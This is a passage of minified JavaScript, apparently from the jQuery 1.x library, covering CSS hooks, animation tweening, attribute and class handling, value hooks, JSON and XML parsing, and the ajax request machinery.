e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return 